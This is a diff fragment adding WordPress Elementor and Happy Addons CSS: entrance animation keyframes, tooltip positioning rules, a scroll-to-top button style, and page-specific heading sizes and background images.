+		@keyframes ha_rollIn {
+			0% {
+				opacity: 0;
+				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
+			}
+
+			to {
+				opacity: 1
+			}
+		}
+
+		@-webkit-keyframes ha_bounce {
+
+			0%,
+			20%,
+			53%,
+			to {
+				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
+				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
+			}
+
+			40%,
+			43% {
+				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
+				transform: translate3d(0, -30px, 0) scaleY(1.1);
+				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
+				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
+			}
+
+			70% {
+				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
+				transform: translate3d(0, -15px, 0) scaleY(1.05);
+				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
+				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
+			}
+
+			80% {
+				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
+				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
+				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
+				transform: translate3d(0, 0, 0) scaleY(.95)
+			}
+
+			90% {
+				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
+				transform: translate3d(0, -4px, 0) scaleY(1.02)
+			}
+		}
+
+		@keyframes ha_bounce {
+
+			0%,
+			20%,
+			53%,
+			to {
+				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
+				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
+			}
+
+			40%,
+			43% {
+				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
+				transform: translate3d(0, -30px, 0) scaleY(1.1);
+				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
+				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
+			}
+
+			70% {
+				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
+				transform: translate3d(0, -15px, 0) scaleY(1.05);
+				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
+				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
+			}
+
+			80% {
+				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
+				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
+				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
+				transform: translate3d(0, 0, 0) scaleY(.95)
+			}
+
+			90% {
+				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
+				transform: translate3d(0, -4px, 0) scaleY(1.02)
+			}
+		}
+
+		@-webkit-keyframes ha_bounceIn {
+
+			0%,
+			20%,
+			40%,
+			60%,
+			80%,
+			to {
+				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
+				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
+			}
+
+			0% {
+				opacity: 0;
+				-webkit-transform: scale3d(.3, .3, .3);
+				transform: scale3d(.3, .3, .3)
+			}
+
+			20% {
+				-webkit-transform: scale3d(1.1, 1.1, 1.1);
+				transform: scale3d(1.1, 1.1, 1.1)
+			}
+
+			40% {
+				-webkit-transform: scale3d(.9, .9, .9);
+				transform: scale3d(.9, .9, .9)
+			}
+
+			60% {
+				opacity: 1;
+				-webkit-transform: scale3d(1.03, 1.03, 1.03);
+				transform: scale3d(1.03, 1.03, 1.03)
+			}
+
+			80% {
+				-webkit-transform: scale3d(.97, .97, .97);
+				transform: scale3d(.97, .97, .97)
+			}
+
+			to {
+				opacity: 1
+			}
+		}
+
+		@keyframes ha_bounceIn {
+
+			0%,
+			20%,
+			40%,
+			60%,
+			80%,
+			to {
+				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
+				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
+			}
+
+			0% {
+				opacity: 0;
+				-webkit-transform: scale3d(.3, .3, .3);
+				transform: scale3d(.3, .3, .3)
+			}
+
+			20% {
+				-webkit-transform: scale3d(1.1, 1.1, 1.1);
+				transform: scale3d(1.1, 1.1, 1.1)
+			}
+
+			40% {
+				-webkit-transform: scale3d(.9, .9, .9);
+				transform: scale3d(.9, .9, .9)
+			}
+
+			60% {
+				opacity: 1;
+				-webkit-transform: scale3d(1.03, 1.03, 1.03);
+				transform: scale3d(1.03, 1.03, 1.03)
+			}
+
+			80% {
+				-webkit-transform: scale3d(.97, .97, .97);
+				transform: scale3d(.97, .97, .97)
+			}
+
+			to {
+				opacity: 1
+			}
+		}
+
+		@-webkit-keyframes ha_flipInX {
+			0% {
+				opacity: 0;
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			40% {
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			60% {
+				opacity: 1;
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
+			}
+
+			80% {
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
+			}
+		}
+
+		@keyframes ha_flipInX {
+			0% {
+				opacity: 0;
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			40% {
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			60% {
+				opacity: 1;
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
+			}
+
+			80% {
+				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
+			}
+		}
+
+		@-webkit-keyframes ha_flipInY {
+			0% {
+				opacity: 0;
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			40% {
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			60% {
+				opacity: 1;
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
+			}
+
+			80% {
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
+			}
+		}
+
+		@keyframes ha_flipInY {
+			0% {
+				opacity: 0;
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			40% {
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+				-webkit-animation-timing-function: ease-in;
+				animation-timing-function: ease-in
+			}
+
+			60% {
+				opacity: 1;
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
+			}
+
+			80% {
+				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
+			}
+		}
+
+		@-webkit-keyframes ha_swing {
+			20% {
+				-webkit-transform: rotate3d(0, 0, 1, 15deg);
+				transform: rotate3d(0, 0, 1, 15deg)
+			}
+
+			40% {
+				-webkit-transform: rotate3d(0, 0, 1, -10deg);
+				transform: rotate3d(0, 0, 1, -10deg)
+			}
+
+			60% {
+				-webkit-transform: rotate3d(0, 0, 1, 5deg);
+				transform: rotate3d(0, 0, 1, 5deg)
+			}
+
+			80% {
+				-webkit-transform: rotate3d(0, 0, 1, -5deg);
+				transform: rotate3d(0, 0, 1, -5deg)
+			}
+		}
+
+		@keyframes ha_swing {
+			20% {
+				-webkit-transform: rotate3d(0, 0, 1, 15deg);
+				transform: rotate3d(0, 0, 1, 15deg)
+			}
+
+			40% {
+				-webkit-transform: rotate3d(0, 0, 1, -10deg);
+				transform: rotate3d(0, 0, 1, -10deg)
+			}
+
+			60% {
+				-webkit-transform: rotate3d(0, 0, 1, 5deg);
+				transform: rotate3d(0, 0, 1, 5deg)
+			}
+
+			80% {
+				-webkit-transform: rotate3d(0, 0, 1, -5deg);
+				transform: rotate3d(0, 0, 1, -5deg)
+			}
+		}
+
+		@-webkit-keyframes ha_slideInDown {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(0, -100%, 0);
+				transform: translate3d(0, -100%, 0)
+			}
+		}
+
+		@keyframes ha_slideInDown {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(0, -100%, 0);
+				transform: translate3d(0, -100%, 0)
+			}
+		}
+
+		@-webkit-keyframes ha_slideInUp {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(0, 100%, 0);
+				transform: translate3d(0, 100%, 0)
+			}
+		}
+
+		@keyframes ha_slideInUp {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(0, 100%, 0);
+				transform: translate3d(0, 100%, 0)
+			}
+		}
+
+		@-webkit-keyframes ha_slideInLeft {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(-100%, 0, 0);
+				transform: translate3d(-100%, 0, 0)
+			}
+		}
+
+		@keyframes ha_slideInLeft {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(-100%, 0, 0);
+				transform: translate3d(-100%, 0, 0)
+			}
+		}
+
+		@-webkit-keyframes ha_slideInRight {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(100%, 0, 0);
+				transform: translate3d(100%, 0, 0)
+			}
+		}
+
+		@keyframes ha_slideInRight {
+			0% {
+				visibility: visible;
+				-webkit-transform: translate3d(100%, 0, 0);
+				transform: translate3d(100%, 0, 0)
+			}
+		}
+
+		.ha_fadeIn {
+			-webkit-animation-name: ha_fadeIn;
+			animation-name: ha_fadeIn
+		}
+
+		.ha_zoomIn {
+			-webkit-animation-name: ha_zoomIn;
+			animation-name: ha_zoomIn
+		}
+
+		.ha_rollIn {
+			-webkit-animation-name: ha_rollIn;
+			animation-name: ha_rollIn
+		}
+
+		.ha_bounce {
+			-webkit-transform-origin: center bottom;
+			-ms-transform-origin: center bottom;
+			transform-origin: center bottom;
+			-webkit-animation-name: ha_bounce;
+			animation-name: ha_bounce
+		}
+
+		.ha_bounceIn {
+			-webkit-animation-name: ha_bounceIn;
+			animation-name: ha_bounceIn;
+			-webkit-animation-duration: .75s;
+			-webkit-animation-duration: calc(var(--animate-duration)*.75);
+			animation-duration: .75s;
+			animation-duration: calc(var(--animate-duration)*.75)
+		}
+
+		.ha_flipInX,
+		.ha_flipInY {
+			-webkit-animation-name: ha_flipInX;
+			animation-name: ha_flipInX;
+			-webkit-backface-visibility: visible !important;
+			backface-visibility: visible !important
+		}
+
+		.ha_flipInY {
+			-webkit-animation-name: ha_flipInY;
+			animation-name: ha_flipInY
+		}
+
+		.ha_swing {
+			-webkit-transform-origin: top center;
+			-ms-transform-origin: top center;
+			transform-origin: top center;
+			-webkit-animation-name: ha_swing;
+			animation-name: ha_swing
+		}
+
+		.ha_slideInDown {
+			-webkit-animation-name: ha_slideInDown;
+			animation-name: ha_slideInDown
+		}
+
+		.ha_slideInUp {
+			-webkit-animation-name: ha_slideInUp;
+			animation-name: ha_slideInUp
+		}
+
+		.ha_slideInLeft {
+			-webkit-animation-name: ha_slideInLeft;
+			animation-name: ha_slideInLeft
+		}
+
+		.ha_slideInRight {
+			-webkit-animation-name: ha_slideInRight;
+			animation-name: ha_slideInRight
+		}
+
+		.ha-css-transform-yes {
+			-webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
+			transition-duration: var(--ha-tfx-transition-duration, .2s);
+			-webkit-transition-property: -webkit-transform;
+			transition-property: transform;
+			transition-property: transform, -webkit-transform;
+			-webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
+			transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
+		}
+
+		.ha-css-transform-yes:hover {
+			-webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
+			transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
+		}
+
+		.happy-addon>.elementor-widget-container {
+			word-wrap: break-word;
+			overflow-wrap: break-word
+		}
+
+		.happy-addon>.elementor-widget-container,
+		.happy-addon>.elementor-widget-container * {
+			-webkit-box-sizing: border-box;
+			box-sizing: border-box
+		}
+
+		.happy-addon:not(:has(.elementor-widget-container)),
+		.happy-addon:not(:has(.elementor-widget-container)) * {
+			-webkit-box-sizing: border-box;
+			box-sizing: border-box;
+			word-wrap: break-word;
+			overflow-wrap: break-word
+		}
+
+		.happy-addon p:empty {
+			display: none
+		}
+
+		.happy-addon .elementor-inline-editing {
+			min-height: auto !important
+		}
+
+		.happy-addon-pro img {
+			max-width: 100%;
+			height: auto;
+			-o-object-fit: cover;
+			object-fit: cover
+		}
+
+		.ha-screen-reader-text {
+			position: absolute;
+			overflow: hidden;
+			clip: rect(1px, 1px, 1px, 1px);
+			margin: -1px;
+			padding: 0;
+			width: 1px;
+			height: 1px;
+			border: 0;
+			word-wrap: normal !important;
+			-webkit-clip-path: inset(50%);
+			clip-path: inset(50%)
+		}
+
+		.ha-has-bg-overlay>.elementor-widget-container {
+			position: relative;
+			z-index: 1
+		}
+
+		.ha-has-bg-overlay>.elementor-widget-container:before {
+			position: absolute;
+			top: 0;
+			left: 0;
+			z-index: -1;
+			width: 100%;
+			height: 100%;
+			content: ""
+		}
+
+		.ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
+			position: relative;
+			z-index: 1
+		}
+
+		.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
+			position: absolute;
+			top: 0;
+			left: 0;
+			z-index: -1;
+			width: 100%;
+			height: 100%;
+			content: ""
+		}
+
+		.ha-popup--is-enabled .ha-js-popup,
+		.ha-popup--is-enabled .ha-js-popup img {
+			cursor: -webkit-zoom-in !important;
+			cursor: zoom-in !important
+		}
+
+		.mfp-wrap .mfp-arrow,
+		.mfp-wrap .mfp-close {
+			background-color: transparent
+		}
+
+		.mfp-wrap .mfp-arrow:focus,
+		.mfp-wrap .mfp-close:focus {
+			outline-width: thin
+		}
+
+		.ha-advanced-tooltip-enable {
+			position: relative;
+			cursor: pointer;
+			--ha-tooltip-arrow-color: black;
+			--ha-tooltip-arrow-distance: 0
+		}
+
+		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
+			position: absolute;
+			z-index: 999;
+			display: none;
+			padding: 5px 0;
+			width: 120px;
+			height: auto;
+			border-radius: 6px;
+			background-color: #000;
+			color: #fff;
+			text-align: center;
+			opacity: 0
+		}
+
+		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
+			position: absolute;
+			border-width: 5px;
+			border-style: solid;
+			content: ""
+		}
+
+		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
+			visibility: hidden
+		}
+
+		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
+			display: inline-block;
+			opacity: 1
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
+			top: unset;
+			right: 0;
+			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
+			left: 0;
+			margin: 0 auto
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
+			top: 100%;
+			right: unset;
+			bottom: unset;
+			left: 50%;
+			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
+			-webkit-transform: translateX(-50%);
+			-ms-transform: translateX(-50%);
+			transform: translateX(-50%)
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
+			top: calc(101% + var(--ha-tooltip-arrow-distance));
+			right: 0;
+			bottom: unset;
+			left: 0;
+			margin: 0 auto
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
+			top: unset;
+			right: unset;
+			bottom: 100%;
+			left: 50%;
+			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
+			-webkit-transform: translateX(-50%);
+			-ms-transform: translateX(-50%);
+			transform: translateX(-50%)
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
+			top: 50%;
+			right: calc(101% + var(--ha-tooltip-arrow-distance));
+			bottom: unset;
+			left: unset;
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
+			top: 50%;
+			right: unset;
+			bottom: unset;
+			left: 100%;
+			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
+			top: 50%;
+			right: unset;
+			bottom: unset;
+			left: calc(101% + var(--ha-tooltip-arrow-distance));
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
+		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
+			top: 50%;
+			right: 100%;
+			bottom: unset;
+			left: unset;
+			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
+			top: unset;
+			right: 0;
+			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
+			left: 0;
+			margin: 0 auto
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
+			top: 100%;
+			right: unset;
+			bottom: unset;
+			left: 50%;
+			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
+			-webkit-transform: translateX(-50%);
+			-ms-transform: translateX(-50%);
+			transform: translateX(-50%)
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
+			top: calc(101% + var(--ha-tooltip-arrow-distance));
+			right: 0;
+			bottom: unset;
+			left: 0;
+			margin: 0 auto
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
+			top: unset;
+			right: unset;
+			bottom: 100%;
+			left: 50%;
+			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
+			-webkit-transform: translateX(-50%);
+			-ms-transform: translateX(-50%);
+			transform: translateX(-50%)
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
+			top: 50%;
+			right: calc(101% + var(--ha-tooltip-arrow-distance));
+			bottom: unset;
+			left: unset;
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
+			top: 50%;
+			right: unset;
+			bottom: unset;
+			left: 100%;
+			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
+			top: 50%;
+			right: unset;
+			bottom: unset;
+			left: calc(101% + var(--ha-tooltip-arrow-distance));
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
+			top: 50%;
+			right: 100%;
+			bottom: unset;
+			left: unset;
+			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
+			-webkit-transform: translateY(-50%);
+			-ms-transform: translateY(-50%);
+			transform: translateY(-50%)
+		}
+
+		body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
+			display: block !important
+		}
+
+		.ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
+			display: none
+		}
+
+		.ha-scroll-to-top-wrap.edit-mode,
+		.ha-scroll-to-top-wrap.single-page-off {
+			display: none !important
+		}
+
+		.ha-scroll-to-top-button {
+			position: fixed;
+			right: 15px;
+			bottom: 15px;
+			z-index: 9999;
+			display: -webkit-box;
+			display: -webkit-flex;
+			display: -ms-flexbox;
+			display: flex;
+			-webkit-box-align: center;
+			-webkit-align-items: center;
+			align-items: center;
+			-ms-flex-align: center;
+			-webkit-box-pack: center;
+			-ms-flex-pack: center;
+			-webkit-justify-content: center;
+			justify-content: center;
+			width: 50px;
+			height: 50px;
+			border-radius: 50px;
+			background-color: #5636d1;
+			color: #fff;
+			text-align: center;
+			opacity: 1;
+			cursor: pointer;
+			-webkit-transition: all .3s;
+			transition: all .3s
+		}
+
+		.ha-scroll-to-top-button i {
+			color: #fff;
+			font-size: 16px
+		}
+
+		.ha-scroll-to-top-button:hover {
+			background-color: #e2498a
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-6b9255c .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-6c34198 .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-47f97d9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
+		.elementor-17300 .elementor-element.elementor-element-47f97d9>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
+			background-image: url("wp-content/uploads/2025/02/ilustrasi-5-1.jpg");
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-4e50b6d .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-456e20d .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-32bf3a6 .elementor-heading-title {
+			font-size: 65px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-210a191 .elementor-heading-title {
+			font-size: 65px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-197a70c .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-610d7c7 .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background),
+		.elementor-17300 .elementor-element.elementor-element-830b80c>.elementor-motion-effects-container>.elementor-motion-effects-layer {
+			background-image: url("1.jpeg");
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-eec0b78 .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-83568c6 .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-555c1fc .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-ef853ec .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
+		.elementor-17300 .elementor-element.elementor-element-b2332a1>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
+			background-image: url("2.jpeg");
+			background-size: cover !important;
+			background-repeat: no-repeat;
+			background-position: center center;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-62628c2 .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-3882853 .elementor-heading-title {
+			font-size: 40px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-ced729a .elementor-heading-title {
+			font-size: 65px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-adf81ab .elementor-heading-title {
+			font-size: 65px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-e990ba2 .elementor-heading-title {
+			font-size: 30px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-5b2ac20 .elementor-heading-title {
+			font-size: 30px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-a2bfa90 .elementor-heading-title {
+			font-size: 30px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-f0255b8 .elementor-heading-title {
+			font-size: 30px;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-stacked .elementor-icon {
+			background-color: #e8bbbb;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon {
+			color: #e8bbbb;
+			border-color: #e8bbbb;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon svg {
+			fill: #e8bbbb;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-stacked .elementor-icon {
+			background-color: #ffffff;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon {
+			color: #ffffff;
+			border-color: #ffffff;
+		}
+
